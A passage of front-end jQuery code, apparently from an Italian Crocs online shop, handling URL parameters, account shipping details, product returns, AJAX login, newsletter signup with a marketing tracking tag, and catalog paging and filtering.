			app.push(elem + '=' + getParameter[elem]);
		}
		return app.join('&');
	},

	add : function( name, value ){
		var search       = window.location.search,
			getParameter = [],
			base = this.pathname.split('/');

		base  = base[base.length - 1];

		if(search.length){
			search = search.substr(1);

			getParameter = this.all();
			
			getParameter[name] = (typeof getParameter[name] != 'undefined') ? (
				( getParameter[name] === value || getParameter[name].split('|').indexOf(value) !== -1 ) ? 
					getParameter[name]
				: ( getParameter[name] + '|' + value ) 
			) : value;

			getParameter = this.formatUrl(getParameter);

			search = base + '?' + getParameter;
		}else{
			search = base + '?' + name + '=' + value;
		}

		window.history.pushState({}, null, search);
		return search;
	},
	get: function( name ){
		var search       = window.location.search,
			getParameter = [],
			base = this.pathname.split('/');

		base  = base[base.length - 1];

		if(!search.length)return 0;

		search = search.substr(1);
		getParameter = search.split('&');
		var app = [], info = '';
		for( elem in getParameter){
			info = getParameter[elem].split('=');
			app[info[0]] = info[1];
		}
		getParameter = app;
		return getParameter[name] || 0;
	},
	all: function(){
		var	search       = window.location.search,
			getParameter = [],
			base = this.pathname.split('/');

		base  = base[base.length - 1];

		if(!search.length)return 0;

		search = search.substr(1);
		getParameter = search.split('&');
		var app = [], info = '';
		for( elem in getParameter){
			info = getParameter[elem].split('=');
			app[info[0]] = info[1];
		}
		getParameter = app;
		return getParameter;
	},
	remove : function( name, value ){
		var search       = window.location.search,
			getParameter = [],
			base = this.pathname.split('/');

		base  = base[base.length - 1];

		if(search.length){

			search = search.substr(1);
			getParameter = this.all();

			if(getParameter[name] == 'undefined') return 0;

			if(typeof value == 'undefined'){

				delete getParameter[name];

			}else if( getParameter[name] ){

				var items = getParameter[name].split('|');




				
				if(items.length == 1){
					delete getParameter[name];
				}else{

					var index = items.indexOf(value.toString());

					items.splice( index , 1);
					getParameter[name] = items.join('|');
				}
			}

			if(getParameter && Object.keys(getParameter).length){

				getParameter = this.formatUrl(getParameter);

				search = base + (getParameter ?  ( '?' + getParameter ): '' );
			}else{
				if(base){
					search = base;
				}else{
					window.history.pushState({}, null, '/');
					return '';
				}
			}
		}

		window.history.pushState({}, null, search);
		return search;
	}
};

// account

var openBoxProfile =  function(){
	$('#boxUser').fadeOut(500);
	$('.infoUser , .btn-sub').delay(500).fadeIn(500);
};

var openBoxShipping = function(id,count){
	$('#boxUser').fadeOut(500);
	$('.infoSped , .btn-sub').delay(500).fadeIn(500);

	['FirstName','LastName','shippingTown','PostalCode','Address','StreetNumber'].forEach(function(a){
		$('#user_registration_form_shipping'+a).val($('#'+id+a).text());
	});

	['Country','Province'].forEach(function(a){
		$('#user_registration_form_shipping'+a).val($('#'+id+a).attr('data-id'));
	});

	$('#user_registration_form_indexShip').val(count);
};

var deleteShipping = function(id, elem){
	$.ajax({
		type: "POST",
		url: (isLocale ? '/app_dev.php/' : '/' ) + locale + '/delete/shipping/',
		data: "id="+id,
		dataType: "json",

		success: function(data){
			if(data && data.status == "0"){
				swal(
					words[locale].attention,
					data.msg,
					'error'
				);
			} else {
				$(elem).parent().remove();
				swal(
					words[locale].perfect,
					words[locale].delete_shipping,
					'success'
				);
			}
		}
	});
};

var closeBoxProfile = function(){
	$('.infoUser , .btn-sub, .infoSped').fadeOut(500);
	$('#boxUser').delay(500).fadeIn(500);
};

/*
var accountTabMobile = function(elem,removeActive,cls,id){
	$( '.fa' , elem.parent()).toggleClass( 'fa-plus' , 'fa-minus' ).toggleClass( 'fa-minus', 'fa-plus' );
	if(elem.hasClass('active')){
		if($('#passaggi .text-center').hasClass('hidden-xs')){
			$('#passaggi .text-center').removeClass('hidden-xs');
		}else{
			$('#passaggi .text-center:not(.active)').addClass('hidden-xs');
		}
	}else{
		setTab(elem,removeActive,cls,id);
		$('#passaggi .text-center:not(.active)').addClass('hidden-xs');
	}
};
*/


var setTab = function(elem, id){
	if (id === undefined){
		id = 0;
	}
	if ($('#tab-' + id).length > 0){
		if (!elem) elem = $('#' + id);
		elem.parent().find(".tab-label").removeClass('active');
		elem.addClass('active');
		$('#tab-' + id).parent().find(".tab").addClass('hidden');
		$('#tab-' + id).removeClass('hidden');
	}
};

$('#ProductsList').on('click', '.listColor', function(){
	var $this = $(this);
    if( $this.hasClass('active') ){
        $this.next().addClass('hidden');
        $this.text('Più Colori... ');
    }else{
        $this.text('Meno colori...');
        $this.next().html( $('.boxImage', $this.parent()).html() ).removeClass('hidden');
    }
    $this.toggleClass('active','');
});

$('#ProductsList').on( 'click', '.boxMobile img' , function(){
	var $this = $(this),
		$parent = $this.parent().parent();
	$('.home-prod img.w100', $parent ).attr( 'src', $this.attr('nsrc') );
	$parent = $( 'a' , $parent );
	$parent.attr('href' ,  $parent.attr('href').split('?')[0] + '?color=' + $this.attr('c-link') );
});

var errorsListMessage = {
	'1001' : words[locale]['1001'],
	'1002' : words[locale]['1002'],
	'1003' : words[locale]['1003'],
	'1004' : words[locale]['1004'],
	'1005' : words[locale]['1005'],
	'1006' : words[locale]['1006'],
	'1007' : words[locale]['1007'],
	'1008' : words[locale]['1008']
};

var Main = {
	locale                  : '',
	accept_cookies_url      : '',
	check_fast_login_url    : '',
	compute_newurl_url      : '',
	fix_new_prices_url      : '',
	newsletter_subscribe_url: '',
	send_return_request_url : '',
	contact_url : '',
    newsletter_unsubscribe_url: '',
	return_threshold: 4,


	ToggleSizes: function(id){
		var This = this;
		if($("#type-reso-"+id+" > option:selected").val() == "s"){
			$("#return-subst-"+id).removeClass('hidden');
		} else {
			$("#return-subst-"+id).addClass('hidden');
		}

		return true;
	},

    ToggleIban: function(total = 999999999999999) {
		//var nrItems = $("select[name^='type-reso']").length;
		var nrRefunds = 0;

		$("select[name^='type-reso']").each(function (i){
			if($(this).val() == "r"){
				nrRefunds = nrRefunds + 1;
			}
		});

        if(nrRefunds > 0 && total > this.return_threshold){
			$(".iban").removeClass("hidden");
		} else {
			$(".iban").addClass("hidden");
		}
	},

	ShowInvoiceDiv: function(){
		if($("input[name='showInv']").is(":checked")){
			$("#InnerInv").removeClass("hidden");
		} else {
			$("#InnerInv").addClass("hidden");
		}
	},

	RequestReturn: function(basket_id, modalTargetId) {
		var This = this;
		var orderDetails = "";

		$.ajax({
			async: false,
			type: "POST",
			url: This.order_details_url,
			data: "id="+basket_id,
			dataType: "json",
			success: function(data){
				$("#nr-order").text(basket_id);

				if(data.proceed == "0"){
					$("#RReturn").addClass("hidden");
				} else {
					$("#RReturn").removeClass("hidden");
				}

				$("#ModalBodyReturn").html(data.html);
			}
		});

		$("#"+modalTargetId).modal();
	},

	SendReturnRequest: function (modalTargetId) {
		var This = this;
		var Btn = $("#RReturn");
		var ErrorContainer = $("#ReturnFormError");

		var originalHtml = Btn.html();
		var originalOnclick = Btn.attr('onclick');

		var modifiedHtml = '<i class="fa fa-spinner fa-spin fa-fw"></i><span class="sr-only">Loading...</span>';
		var modifiedOnclick = '';

		$.ajax({
			type: "POST",
			url: This.send_return_request_url,
			data: $("#ReturnForm").serialize(),
			dataType: "json",

			beforeSend: function(data){
				Btn.empty().html(modifiedHtml);
				Btn.attr('onclick', modifiedOnclick);
				ErrorContainer.empty().addClass('hidden');
			},

			success: function(data){
				Btn.empty().html(originalHtml);
				Btn.attr('onclick', originalOnclick);

				if(data && data.status == "0"){
					ErrorContainer.empty().text(data.msg).removeClass('hidden');
				} else {
					$("#"+modalTargetId).modal('hide');
					
					swal(
						words[locale].perfect,
						data.msg,
						'success'
					);
				}
			}
		});
	},


    /*RequestReturn: function(basket_id, modalTargetId){
        var This = this;
        var qty = 1;
        var basket_row_id = 11;

        $.ajax({
            async: false,
            type: "POST",
            url: This.determine_basket_row_quantity_url,
            data: "basket_row_id="+basket_row_id,
            dataType: "json",
            success: function(data){
                qty = data.qty;
            }
        });

        var innerSelectHtml = '';

        for(var i=1; i<=qty; i++){
            innerSelectHtml += '<option value="'+i+'">'+i+'</option>';
        }

        $("input[name='h_basket_id']").val(basket_id);
        $("input[name='h_basket_row_id']").val(basket_row_id);

        $("#nr-order").empty().text(basket_id);
        $("#qtn-reso").empty().html(innerSelectHtml);
        $("#"+modalTargetId).modal();
    },*/

    /*SendSingleReturnRequest: function () {
        var This = this;

        var basket_id = $("#h_basket_id").val();
        var basket_row_id = $("#h_basket_row_id").val();
        var msg = $("#message-text").val();
        msg = msg.replace("&", "%26");
        $('#preloader').css({ 'background' : 'rgba(0,0,0,0.3)' , 'padding-top' : '300px' , 'display' : 'block' , 'text-align' : 'center' });

        $.ajax({
            type: "POST",
            url: This.send_return_request_url,
            data: "basket_row_id="+basket_row_id+"&qty="+$('#qtn-reso option:selected').val()+"&type="+$('#type-reso option:selected').val()+"&package_opened="+$('#open-reso option:selected').val()+"&msg="+msg,
            dataType: "json",
            success: function(data){
                $('#preloader').css({ 'background' : 'transparent' , 'display' : 'none' });

                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    $("#rr-"+basket_id+"-"+basket_row_id).html("<span class=\"resoOk\">"+data.substitution_text+"</span>");

                    swal(
                        words[locale].perfect,
                        data.msg,
                        'success'
                    );
                }
            }
        });
    },*/

	Goto: function(url){
		window.location.href = url;
		return true;
	},

    AjaxLogin: function () {
        var This = this;
        var form = $("form[name='login_form']");

        $.ajax({
            type: "POST",
            url: window.location.pathname,
            data: form.serialize(),
            dataType: "json",

            success: function(data){
                if(data.status == "0"){
                    $("#ajaxLoginWarn").empty().html(data.message).fadeIn('fast').removeClass('hidden');
                } else {
                    window.location.href = data.url;
                }
            }
        });
    },

    AjaxLostPwd: function(el){
        var This = this;
        var form = $("form[name='user_lost_password_form']");

        $.ajax({
            type: "POST",
            url: window.location.pathname,
            data: form.serialize(),
            dataType: "json",

            beforeSend: function () {
                el.html('<i class="fa fa-spinner fa-pulse fa-fw"></i><span class="sr-only">Loading...</span>').prop("disabled",true);
            },

            success: function(data){
                if(data.status == "0"){
                    $("#ajaxForgotPwdSuccess").empty().fadeOut('fast').addClass('hidden');
                    $("#ajaxForgotPwdWarn").empty().html(data.msg).fadeIn('fast').removeClass('hidden');
                } else {
                    $("#ajaxForgotPwdWarn").empty().fadeOut('fast').addClass('hidden');
                    $("#ajaxForgotPwdSuccess").empty().html(data.msg).fadeIn('fast').removeClass('hidden');
                    $("form[name='user_lost_password_form']")[0].reset();
                }
            },

            complete: function () {
                var html = el.attr('data-rel');
                el.html(html).prop("disabled",false);
            }
        });
    },

    AjaxFormSubmit: function(form_id){
        var This = this;
        var form = $("form#"+form_id);

        $.ajax({
            type: form.attr('method'),
            url: form.attr('action'),
            data: form.serialize(),
            dataType: "json",

            beforeSend: function(){
                $("input, select, textarea").css("border", "solid 1px #ccc");
            },

            success: function(data){
                if(data.status == "0"){
                    $("#"+data.error_field_id).css("border", "solid 1px red");
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    if(data.doRedirect == "1"){
                        window.location.href = data.nextPageUrl;
                    }
                }

            }
        });
    },

    AjaxSubmitForm: function(id_form){
		var This = this,
 			privacy = $('input[name="privacy"]').is(":checked");
		if( !privacy ){
			swal(
	            words[locale].attention, 
	            "E' necessario autorizzare il trattamento dei dati personali.",
	            'error'
	        );
			return 0;
		}
        $.ajax({
            type: "POST",
            url: This.contact_url,
            data: $("#"+id_form).serialize(),
            dataType: "json",

            beforeSend: function () {
				$("#"+id_form+"Submit").html('<i class="fa fa-spinner fa-pulse fa-fw"></i><span class="sr-only">Loading...</span>').prop("disabled",true);
            },

            success: function(data){
            	if(data && data.status == "1"){
					$("#"+id_form+"Resp").removeClass("hidden").removeClass("alert-danger").addClass("alert-success").empty().html(data.msg);
                    $('#'+id_form)[0].reset();
				} else {
                    $("#"+id_form+"Resp").removeClass("hidden").removeClass("alert-success").addClass("alert-danger").empty().html(data.msg);
				}

                setTimeout(function(){
                    $("#"+id_form+"Resp").addClass("hidden").empty();
                }, 2000);
            },

            complete: function () {
            	var html = $("#"+id_form+"Submit").attr('data-rel');
                $("#"+id_form+"Submit").html(html).prop("disabled",false);
            }
        });
	},

    ComputeNewUrl: function(whatIsBeingFiltered, operation, value){
		var This     = this,
			pathname = window.location.pathname,
			qsa      = window.location.search,
			new_qsa  = '';

        if(qsa != ""){
        	qsa = qsa.substr(1);
		}

        $.ajax({
			async: false,
            type: "POST",
            url: This.compute_newurl_url,
            data: qsa+"&whatIsBeingFiltered="+whatIsBeingFiltered+"&operation="+operation+"&value="+value,
            dataType: "json",

            success: function(data){
                new_qsa = data.new_qsa;
                window.history.pushState({}, null, "?"+new_qsa);
            }
        });
        return 0;
	},

	getMessage : function(status,err){
		swal(
            status ? words[locale].perfect : words[locale].attention, 
            errorsListMessage[err] || 'Generic error',
            status ? 'success' : 'error'
        );
	},

    UserNewsletterSubscription: function(a){
        var This = this,
            email = $("#newsletter_subscribe2").val(),
			auth = $("input[name='privacy-newsletter-user']:checked").val();

        if( auth == 0 && !a || typeof auth == 'undefined' ){
            swal(
                words[locale].attention,
                words[locale].error_personal_data,
                'error'
            );
            return false;
        }
        if( !email ){
            swal(
                words[locale].attention,
                'Inserisci email',
                'error'
            );
            return false;
        }
        $.ajax({
            type: "POST",
            url: This.newsletter_subscribe_url,
            data: "email="+email,
            dataType: "json",

            success: function(data){
                if(data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    swal(
                        words[locale].perfect,
                        data.msg,
                        'success'
                    );
                    if(a){
                        $('#newsletter #subscribeForm2').html('');
                        $('#newsletter h4').html( words[locale].newsletterAdd + (email || '') + words[locale].newsletterAdd2 );
                    }
                }
            }
        });
    },

	NewsletterSubscription: function(a){
		var This = this,
			email = $("#newsletter_subscribe" + (a || '')).val();

		if(a == '_croctober')
			auth = $('input[name=privacy-newsletter' + a + ']:checked').val();
		else
			auth = $('input[name=privacy-newsletter]:checked').val();
		
		if( auth == 0 && !a || typeof auth == 'undefined' ){
			swal(
				words[locale].attention,
				words[locale].error_personal_data,
				'error'
			);
			return false;
		}
		if( !email ){
			swal(
				words[locale].attention,
				'Inserisci email',
				'error'
			);
			return false;
		}

		$.ajax({
			type: "POST",
			url: This.newsletter_subscribe_url,
			data: "email=" + email + '&nlRecaptcha=' + $("#nl-recaptcha-popup").val(),
			dataType: "json",

			success: function(data){
				if(data.status == "0"){
					swal(
						words[locale].attention,
						data.msg,
						'error'
					);
				} else {
					swal(
						words[locale].perfect,
						data.msg,
						'success'
					);

					if(a){
						$('#newsletter #subscribeForm2').html('');
						$('#newsletter h4').html( words[locale].newsletterAdd + (email || '') + words[locale].newsletterAdd2 );
					}

					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.text = 'var _zbo = _zbo || {register: function(ev,d){ this[ev] = this[ev] || []; this[ev].push(d); }};(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];g.async = true; g.src= \'//dpm.zebestof.com/2419/tag.js\';s.parentNode.insertBefore(g,s);}(document,\'script\'));_zbo.register(\'lead\', { \'email\': \'' + email + '\' });';
					$("body").append( script );
				}
			}
		});
	},

	NewsletterSubscriptionModal: function(){
		var This = this,
			email = $("#newsletter_subscribeM").val();

		auth = $('input[name=privacy-newsletterM]:checked', '#privacy-boxM').val();

		if( auth == 0 || typeof auth == 'undefined' ){
			swal(
				words[locale].attention,
				words[locale].error_personal_data,
				'error'
			);
			return false;
		}
		if( !email ){
			swal(
				words[locale].attention,
				'Inserisci email',
				'error'
			);
			return false;
		}

		$.ajax({
			type: "POST",
			url: This.newsletter_subscribe_url,
			data: "email=" + email,
			dataType: "json",

			success: function(data){
				if(data.status == "0"){
					swal(
						words[locale].attention,
						data.msg,
						'error'
					);
				} else {
					$("#NL").modal('hide');
					swal(
						words[locale].perfect,
						data.msg,
						'success'
					);

					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.text = 'var _zbo = _zbo || {register: function(ev,d){ this[ev] = this[ev] || []; this[ev].push(d); }};(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];g.async = true; g.src= \'//dpm.zebestof.com/2419/tag.js\';s.parentNode.insertBefore(g,s);}(document,\'script\'));_zbo.register(\'lead\', { \'email\': \'' + email + '\' });';
					$("body").append( script );
				}
			}
		});
	},

    NewsletterUnsubscription: function(email){
        var This = this;

        $.ajax({
            type: "POST",
            url: This.newsletter_unsubscribe_url,
            data: "email="+email,
            dataType: "json",

            success: function(data){
                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    swal(
                        words[locale].perfect,
                        data.msg,
                        'success'
                    );
                    $('#newsletter h4').html( words[locale].deleteEmail + (email || '') + words[locale].deleteEmail2 );
                    $('#newsletter h3').remove();
                }
            }
        });
    },


	ShowLoader: function(){
        $("#Cover").height($(document).height()).css("line-height", $(window).height()+"px").removeClass("hidden");
	},

	HideLoader: function(){
        $("#Cover").addClass("hidden");
	},

    CatalogChangePage:function (page_nr, total_page_nr , elem) {
        var This = this,
        	pathname = window.location.pathname,
        	search = window.location.search,
        	elem = elem || 0,
        	qsa = search.substr(1),
        	regex = /page=\d+/g;

		//If same page => do nothing
        if(elem && $(elem).hasClass('active')){
            return 0;
        }

        This.ShowLoader();

        if(!qsa.match(regex)){
            if(qsa == ""){
                qsa = "page=1";
            } else {
                qsa += "&page=1";
            }
        }

        var new_qsa = qsa.replace(regex, "page="+page_nr);
        window.history.pushState({}, null, "?"+new_qsa);

        var next_page = parseInt(page_nr) + 1;
        var previous_page = parseInt(page_nr) - 1;

        $.ajax({
            type: "POST",
            url: pathname,
            data: new_qsa, //"page="+page_nr,
            dataType: "json",

            success: function(data){
                This.HideLoader();
                $("#ProductsList").empty().html(data.html);
                This.Pagination(page_nr, total_page_nr, next_page , previous_page);
                setPerc();
                $("html, body").animate({scrollTop:0}, 'slow');
            }
        });
    },

    Pagination: function(page_nr, total_page_nr, next_page, previous_page){
		//Sistemo i numeri
		$("a[class^='ListPage']").removeClass('active ml-10 brd-b-1 brd-c-c').addClass('inactive pl-5 ml-5');
		$("a.ListPage"+page_nr).removeClass('inactive pl-5 ml-5').addClass('active ml-10 brd-b-1 brd-c-c');

		//Sistemo le freccette
        $("a.NextPage").attr('onclick', 'Main.CatalogChangePage('+next_page+','+total_page_nr+');');
        $("a.PrevPage").attr('onclick', 'Main.CatalogChangePage('+previous_page+','+total_page_nr+');');

        $(".NextPage, .PrevPage").removeClass("hidden");

        if(page_nr == total_page_nr){
            $("a.NextPage").addClass("hidden");
        }

        if(page_nr == 1){
            $("a.PrevPage").addClass("hidden");
        }
    },

    FilterListByPrice: function ( elem, price_range_id ){
        var This = this,
            operation = 'add',
            qsa = window.location.search;

        This.ShowLoader();
        
        window.location.get.remove('page');

        $("#PriceFilterDiv .PriceFilter").removeClass("active");

        if(qsa != "" && qsa.indexOf("priceRange="+price_range_id) > -1){
            operation = 'remove';
            window.location.get.remove('priceRange');   
        }
        $('#boxActiveFilters [price]').remove();
        
        if(operation == "add"){
            $("#PriceFilter_"+price_range_id).toggleClass("active", '');
            window.location.get.remove('priceRange');
            window.location.get.add('priceRange', price_range_id);
            var html = '<div class="pl-5 pr-5 h-30 brd-1 brd-c-3 h-bc-3 h-c-f br5 cursor left ml-10 mt-5 tc lh30 active" price="'+price_range_id+'" onclick="Main.FilterListByPrice(this, '+price_range_id+');';
            html += '$(\'#PriceFilter_'+price_range_id+'\').removeClass(\'active\'); $(this).remove();">';        
            html += $(elem).text() + '<span class="ml-5">X</span>';
            html += '</div>';
            $('#boxActiveFilters').prepend(html);
        }

        //This.ComputeNewUrl('priceRange', operation, price_range_id);
        This.RefreshProductsList();
        This.FixSizeFilters();

        return true;
	},

    FilterListBySize: function(size_conversion_id, size_id , elem){
        var This      = this,
        	operation = 'add',
        	qsa       = window.location.search,
        	$elem     = $(elem);

        This.ShowLoader();
        window.location.get.remove('page');

        if ( qsa != "" && $elem.hasClass('active') ){ // qsa.indexOf("size="+size_id) > -1
            operation = 'remove';
            window.location.get.remove('size', size_id);
            $elem.removeClass("active");
            $('#boxActiveFilters [size="' + size_id + '"]').remove();
		}

		if(operation == "add"){
            $elem.toggleClass("active", '');
            window.location.get.add('size', size_id);
            var html = '<div class="pl-5 pr-5 h-30 brd-1 brd-c-3 h-bc-3 h-c-f br5 cursor left ml-10 mt-5 tc lh30 active" size="'+size_id+'" onclick="Main.FilterListBySize('+size_conversion_id+', '+size_id+', this);';
            html += '$(\'#SizeFilter_'+size_conversion_id+'\').removeClass(\'active\'); $(this).remove();">';        
            html += $elem.text() + '<span class="ml-5">X</span>';
            html += '</div>';
            $('#boxActiveFilters').prepend(html);
		}

        //This.ComputeNewUrl('size', operation, size_id);

		This.RefreshProductsList();
		This.FixPriceFilters();
        return true;
	},


    FixPriceFilters: function () {
        var This = this,
            pathname = window.location.pathname,
			qsa = window.location.search;

        if(qsa != ""){
        	qsa = qsa.substr(1);
        	qsa += "&az=fix_price_filter";
		} else {
        	qsa = "az=fix_price_filter";
		}

        $.ajax({
            type    : "POST",
            url     : pathname,
            data    : qsa,
            dataType: "json",
            success : function (data) {
            	if(data.status == 1){
            		$("#PriceFilterDiv").empty().html(data.html);
				}
            }
        });

        return true;
    },

    CatalogOrderProducts: function (order) {
		var This = this,
			pathname = window.location.pathname,
			qsa = '';

        This.ShowLoader();

		order = !order ? "default" : order;

		window.location.get.remove('order');
		window.location.get.add('order' , order);
        //window.location.get.remove('page');

        qsa = window.location.search;
        qsa = qsa.substring(1);

		$.ajax({
			type: "POST",
			url: pathname,
			data: qsa,
			dataType: "json",

			success: function(data){
				$("#ProdCounter").empty().text(data.productsCount);
				$("#ProductsList").empty().html(data.html);

				setTimeout(function(){
					$("#sortList, #limitList").removeClass('active');
				},10);
				This.HideLoader();
				setPerc();
			}
		});
	},

	CatalogLimitProducts: function (limit) {
		var This = this,
			pathname = window.location.pathname,
			qsa = '';

		This.ShowLoader();

		window.location.get.remove('page');
		window.location.get.add('page' , 1);
		window.location.get.remove('limit');
		window.location.get.add('limit' , limit);

		qsa = window.location.search;
		qsa = qsa.substring(1);

		$.ajax({
			type: "POST",
			url: pathname,
			data: qsa,
			dataType: "json",

			success: function(data){
				var htmlNumbering = "";

				$("#ProdCounter").empty().text(data.productsCount);
				$("#ProductsList").empty().html(data.html);

				for (var i = 1; i <= data.nr_pages; i++){
					if(i == 1){
						htmlNumbering += '<a href="javascript:void(0);" onclick="Main.CatalogChangePage('+i+', '+data.nr_pages+', $(this));" class="ListPage'+i+' cursor  active ml-10 fw600 brd-b-1 brd-c-c"> '+i+' </a>';
					} else {
						htmlNumbering += '<a href="javascript:void(0);" onclick="Main.CatalogChangePage('+i+', '+data.nr_pages+', $(this));" class="ListPage'+i+' cursor  inactive fw600 pl-5 ml-5"> '+i+' </a>';
					}
				}
				$(".PageNumbering").empty().html(htmlNumbering);

				$("a.PrevPage").addClass("hidden").attr("onclick", "Main.CatalogChangePage(0, "+data.nr_pages+", $(this));");
				$("a.NextPage").removeClass("hidden").attr("onclick", "Main.CatalogChangePage(2, "+data.nr_pages+", $(this));");
				$("span#innerPage").text(limit);

				setTimeout(function(){
					$("#sortList, #limitList").removeClass('active');
				},10);

				This.HideLoader();
				setPerc();
			}
		});
	},

    FixSizeFilters: function () {
        var This = this,
            pathname = window.location.pathname,
            qsa = window.location.search;

        if(qsa != ""){
            qsa = qsa.substr(1);
            qsa += "&az=fix_size_filter";
        } else {
            qsa = "az=fix_size_filter";
        }

        $.ajax({
            type: "POST",
            url: pathname,
            data: qsa,
            dataType: "json",

            success: function (data) {
                if(data.status == 1){
                    $("#SizeFilterDiv").empty().html(data.html);
                    var sizes = window.location.get.get('size');
                    if( sizes ){
                    	sizes = sizes.split('|');
                    	$('#SizeFilterDiv > a').each(function(a,b){
	                    	var $b = $(b);
	                    	for( size in sizes ){
	                    		if( $b.attr('onclick').indexOf( sizes[size] + ',' ) !== -1 ){
	                    			$b.addClass('active');
	                    		}
	                    	}
	                    });
                    }
                }
            }
        });

        return true;
    },

    FixNavigation: function(nr_products, nr_pages){
        var This = this;
        This.FixNavigationNumbering(nr_pages);
        This.FixNavigationArrows(nr_pages);
	},

    FixNavigationNumbering: function(nr_pages){
        var This = this,
			i,
			innerHtml = '';

        if(nr_pages == 1){
        	$(".PageNumbering").addClass("hidden");
        	$("#containerProd-3 .w100.h-30 .right.h-30 span.cursor").addClass("hidden");
		} else {
            for(i=1; i<=nr_pages; i++ ){
                if(i == 1){
                    innerHtml += '<a href="javascript:void(0);" onclick="Main.CatalogChangePage('+i+', '+nr_pages+', $(this));" class="ListPage'+i+' cursor active ml-10 fw600 brd-b-1 brd-c-c"> '+i+' </a>';
                } else {
                    innerHtml += '<a href="javascript:void(0);" onclick="Main.CatalogChangePage('+i+', '+nr_pages+', $(this));" class="ListPage'+i+' cursor inactive pl-5 ml-5"> '+i+' </a>';
                }
            }

            $(".PageNumbering").removeClass("hidden");
            $("#containerProd-3 .w100.h-30 .right.h-30 span.cursor").removeClass("hidden");

            $(".PageNumbering").empty().html(innerHtml);
		}

		return true;
    },

    FixNavigationArrows: function(nr_pages){
        var This = this;
        $(".PrevPage, .NextPage").addClass("hidden");

        if(nr_pages > 1){
        	$(".NextPage").removeClass("hidden");
		}

        return true;
    },

    RefreshProductsList: function () {
		var This = this,
        	pathname = window.location.pathname,
        	qsa = window.location.search;

		if(qsa != ""){
			qsa = qsa.substr(1);
		}

        $.ajax({
            type: "POST",
            url: pathname,
			data: qsa,
            dataType: "json",

            success: function (data) {
            	$("#ProductsList").empty().html(data.html);
            	This.FixNavigation(data.productsCount, data.nr_pages);
                This.HideLoader();
            	setPerc();
            }
        });

		return true;
    },

    OrderProductsList: function (order_item, order_versus) {
        var This = this,
            pathname = window.location.pathname,
        	qsa = window.location.search,
            regex = /page=\d+/g;

        if(qsa != ""){
        	qsa = qsa.replace("order_item=price", "");
        	qsa = qsa.replace("order_item=default", "");
            qsa = qsa.replace("order_versus=ASC", "");
            qsa = qsa.replace("order_versus=DESC", "");
            qsa = qsa.replace("&&&&", "&");
            qsa = qsa.replace("&&&", "&");
            qsa = qsa.replace("&&", "&");
            qsa = qsa.replace("?&", "?");

            qsa = qsa.substr(1);
            qsa += "&";
        }

        qsa += "order_item="+order_item;
        if(order_versus){
            qsa += "&order_versus="+order_versus;
		}


        window.history.pushState({}, null, "?"+qsa);
        This.RefreshProductsList();

        return true;
    },


	AcceptCookieLaw: function () {
		var This = this;
		$.ajax({
			type: "GET",
			url: This.accept_cookies_url,
			dataType: "json",

			success: function (data) {
				if(data.status == "1"){
					$('#emb-cp-dialog').slideUp(500);
				}
			}
		});
	},

	AjaxFastLogin: function () {
        var This = this;
        var form = $("form#f-speed");

        $.ajax({
            type: "POST",
            url: This.check_fast_login_url,
            data: form.serialize(),
            dataType: "json",

            success: function(data){
                if(data.status == "0"){
                    $("#ajaxFastLoginWarn").empty().html(data.msg).fadeIn('fast').removeClass('hidden');
                } else {
                    window.location.href = data.url;
                }
            }
        });
    }
	
};


$(document).on("change", ".return-qty-select, .return-reason-select, .return-type-select", function () {
    var $qtys = $(".return-qty-select");
    var total = 0;
    var totalQty = 0;
    var qty, price, type, reason;
    var $modalFooter = $("#ModalBodyFooter");
    var $reason = $("#reason");
    var $iban = $(".iban");
	var $message = $(".res-message");


    $qtys.each(function () {
        qty = $(this).val();
        price = $(this).data("price");
        type = $(this).data("type");

        type = $("#" + type).val();

        if(qty != "" && type && type != '') {
            total += price * qty;
            totalQty += qty;
        }
    });

    Main.ToggleIban(total);

    reason = $reason.val();

    if(totalQty > 0) {
        if(total > Main.return_threshold) {
            $(".reason").removeClass("hidden");
            if(reason == 'other') {
                $modalFooter.find(".return-ok").removeClass("hidden");
                $modalFooter.find(".return-ko").addClass("hidden");
				$message.removeClass("failed threshold").addClass("hidden");
                $('.message').removeClass("hidden");
            } else if(reason == 'failed') {
                $modalFooter.find(".return-ok").addClass("hidden");
                $iban.addClass("hidden");
                $('.message').addClass("hidden");
				$message.removeClass("hidden threshold").addClass("failed");
                $modalFooter.find(".return-ko").removeClass("hidden");
            } else {
                $modalFooter.find(".return-ok").addClass("hidden");
                $iban.addClass("hidden");
                $('.message').addClass("hidden");
				$message.removeClass("failed threshold").addClass("hidden");
                $modalFooter.find(".return-ko").addClass("hidden");
            }
        } else {
            $modalFooter.find(".return-ok").addClass("hidden");
            $modalFooter.find(".return-ko").removeClass("hidden");
			$message.removeClass("hidden failed").addClass("threshold");
            $(".reason").addClass("hidden");
			$('.message').addClass('hidden');
        }
    } else {
        $modalFooter.find(".return-ok").addClass("hidden");
        $modalFooter.find(".return-ko").addClass("hidden");
		$message.addClass("hidden");
        $(".reason").addClass("hidden");
		$('.message').addClass('hidden');
    }
    console.log(total);
});


var setPerc = function(){
	$('[data-perc]').each(function(a,b){
		b = $(b);
		b.width( b.attr('data-perc') + '%' );
	});
}
setPerc();

$('[position]').each(function(a,b){
	var $this = $(b),
		positions = $this.attr('position').split(' ');
	positions.forEach(function(a){
		var list  = {'m': 'margin', 'p': 'padding', 't': 'top', 'b': 'bottom', 'l': 'left', 'r': 'right', 'w': 'width', 'h' : 'height'},
			css   = list[a.substring(0,1)],
			index = 2,
			char2 = a.substring(1,2);
		if ( list[char2] ){
			css  += '-' + list[char2];
			index = 3;
		}
		$this.css( css, a.substring(index) + 'px' );
	});
});

/*/ da cancellare
$('.lrand').each(function(a,b){
	var elem = $(b);
	elem.addClass('w' + Math.floor((Math.random() * 5) + 6) + '0');
});

$('.nrand').each(function(a,b){
	var elem = $(b);
	elem.text( '( ' + Math.floor((Math.random() * 1000) + 1) + ' )');
});*/




--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/interface/icon-search.svg
body_size: 219
content:
